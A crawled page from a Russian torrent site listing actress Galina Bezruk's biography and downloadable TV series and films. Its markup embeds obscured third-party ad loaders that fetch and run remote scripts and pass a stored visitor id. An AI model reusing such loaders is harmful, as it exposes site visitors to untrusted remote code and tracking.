

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/galina-bezruk/
body_size: 23881
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Галина Безрук (1988-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Окончила Киевский национальный университет театра, кино и телевидения (КНУТКиТ) им. И. К. Карпенко-Карого. В 2010 году окончила Институт экранных искусств, факультет кино и телеискусств (мастерская н. а. Украины В. Д. Талашко), специальность - диктор, телеведущий," /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Галина Безрук (1988-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content="Окончила Киевский национальный университет театра, кино и телевидения (КНУТКиТ) им. И. К. Карпенко-Карого. В 2010 году окончила Институт экранных искусств, факультет кино и телеискусств (мастерская н. а. Украины В. Д. Талашко), специальность - диктор, телеведущий,"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Галина Безрук (1988-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content="Окончила Киевский национальный университет театра, кино и телевидения (КНУТКиТ) им. И. К. Карпенко-Карого. В 2010 году окончила Институт экранных искусств, факультет кино и телеискусств (мастерская н. а. Украины В. Д. Талашко), специальность - диктор, телеведущий,"/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/kq/cc/cache/iphone3603302608_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.218.193.96", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/31 17:25:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/31 17:31:43 ) 16e19f9c863c94f77a0f4b19b914324c-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='16e19f9c863c94f77a0f4b19b914324c-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 16e19f9c863c94f77a0f4b19b914324c-1  сгенерировано ( 2026/01/31 17:31:43 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Галина Безрук</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/142681" obj_name='Знаменитость: Галина Безрук (1988-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="142681" id="fav_8_142681" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/kq/cc/iphone3603302608.jpg"><img src="http://media5.cdnbase.com/media/files/s4/kq/cc/cache/iphone3603302608_video_list.jpg" width="150" height="230"/></a><h2>Галина Безрук</h2><p><strong> 01 Май 1988 </strong><i title='место рождения'>Краматорск, СССР</i><br/> Знак зодиака: <strong> ♉ Телец </strong><br/> Рост: <strong> 168 </strong></p><div><p>Окончила Киевский национальный университет театра, кино и телевидения (КНУТКиТ) им. И.К. Карпенко-Карого.</p><p>В 2010 году окончила Институт экранных искусств, факультет кино и телеискусств (мастерская н.а. Украины В.Д. Талашко), специальность - «диктор, телеведущий, актер кино».</p></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/kq/cc/iphone3603302608.jpg"><img src="http://media5.cdnbase.com/media/files/s4/kq/cc/cache/iphone3603302608_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Галина Безрук
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="VqJrjMlTGfUUGLoyulbO3SvSLePEpscVAeiVauHTsO4UiklZIb5nCOjuJ1v3hDMj">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 3 сгенерировано ( 2026/01/31 16:47:31 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  razvod-po-raschetu ( сгенерирован 2024/06/13 06:40:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618697' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="618697" id='film_controll_618697'></div></div><div class="film-wrap"><div class='film-image' alt="Развод по расчету" ><a href="/film/razvod-po-raschetu.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5369929_KgTp5EA_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 июня 2024 г." /><meta itemprop="url" content="//film/razvod-po-raschetu.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5369929_KgTp5EA_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-HDTV use_tooltip hidden" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Развод по расчету</span>  (2024)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/stepan-devonin/" itemprop="actor">Степан Девонин</a>, <a href="/video/actor/irina-temicheva/" itemprop="actor">Ирина Темичева</a>, <a href="/video/actor/nelli-uvarova/" itemprop="actor">Нелли Уварова</a></div></div><div class="film-announce">Молодая пара узнаёт, что строительная компания, в которой они работают, предоставляет жильё матерям-одиночкам. Они разводятся, чтобы супруга Степана Катерина могла попасть в эту категорию — после чего им приходится ценой невероятных усилий изображать перед окружающими, что их фиктивный развод на самом деле реален.</div><div class="film-foot"><a href="/film/razvod-po-raschetu.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 03.06.2024</em><em>Дата добавления: 05.06.2024</em><em>Последнее обновление: 13.06.2024</em></div></div></div><!-- 2--><!-- cache:  vsem-po-50 ( сгенерирован 2024/04/19 15:44:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_80026' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="80026" id='film_controll_80026'></div></div><div class="film-wrap"><div class='film-image' alt="Всем по 50" ><a href="/film/vsem-po-50.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 мая 2023 г." /><meta itemprop="url" content="//film/vsem-po-50.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Всем по 50</span>  (2023)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/stanislav-nazirov/" itemprop="actor">Станислав Назиров</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/mariya-poroshina/" itemprop="actor">Мария Порошина</a>, <a href="/video/actor/sergej-zhigunov/" itemprop="actor">Сергей Жигунов</a>, <a href="/video/actor/yaroslav-bojko/" itemprop="actor">Ярослав Бойко</a></div></div><div class="film-announce">Юлия ушла с головой в заботу о родных: она лучше всех знает, как воспитывать внука, даёт «ценные указания» сыну Николаю и невестке Ирине, радикально решает проблемы личной жизни дочери Лены и даже успевает справиться о здоровье бывшего мужа Арсения, не доверяя его новой молодой супруге. Но однажды героиня оказывается в эпицентре целой череды нелепых происшествий, а невольным соучастником всех её забавных неприятностей становится случайный знакомый Роман. Бывшего летчика Романа пугает эта не в меру активная женщина, ворвавшаяся в его размеренную жизнь. Судьба снова и снова сводит их вместе, и Юлия, вдохновленная советами своей лучшей подруги Валентины, приходит к выводу: пора, наконец, начать жить для себя, а не для других.</div><div class="film-foot"><a href="/film/vsem-po-50.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.05.2023</em><em>Дата добавления: 02.05.2023</em><em>Последнее обновление: 06.05.2023</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  ne-bud-moej-zhenoj ( сгенерирован 2024/04/19 15:44:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79583' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="79583" id='film_controll_79583'></div></div><div class="film-wrap"><div class='film-image' alt="Не будь моей женой" ><a href="/film/ne-bud-moej-zhenoj.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 марта 2023 г." /><meta itemprop="url" content="//film/ne-bud-moej-zhenoj.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Не будь моей женой</span>  (2023)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/valerij-devyatilov/" itemprop="actor">Валерий Девятилов</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/anastasiya-panina/" itemprop="actor">Анастасия Панина</a>, <a href="/video/actor/aleksandr-makogon/" itemprop="actor">Александр Макогон</a>, <a href="/video/actor/anatolij-rudenko/" itemprop="actor">Анатолий Руденко</a></div></div><div class="film-announce">Наталья, успешный врач-реабилитолог, работает в одной больнице со своим мужем Юрием. Семейное счастье омрачает лишь одно обстоятельство - из-за биологической несовместимости у них нет детей. Но супруги не теряют надежды. Однажды Наташа встречает свою одинокую однокурсницу Иру и приглашает её к себе домой на юбилей совместной жизни. Но Наталья и представить не может, чем обернётся для неё эта встреча. Ирина делает Юрию неожиданное предложение.</div><div class="film-foot"><a href="/film/ne-bud-moej-zhenoj.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 18.03.2023</em><em>Дата добавления: 18.03.2023</em><em>Последнее обновление: 